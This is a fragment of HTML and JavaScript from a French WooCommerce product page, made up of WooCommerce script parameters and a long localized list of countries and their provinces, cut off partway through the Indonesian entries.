var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383f614ce86d2623482f34b8d62be00f","fragment_name":"wc_fragments_383f614ce86d2623482f34b8d62be00f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Territoire du Nord\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \/ \\u4e91\\u5357\",\"CN2\":\"Beijing \/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \/ \\u5929\\u6d25\",\"CN4\":\"Hebei \/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \/ \\u6e56\\u5317\",\"CN19\":\"Hunan \/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \/ \\u9655\\u897f\",\"CN27\":\"Gansu \/ \\u7518\\u8083\",\"CN28\":\"Qinghai \/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \/ \\u5b81\\u590f\",\"CN30\":\"Macao \/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie 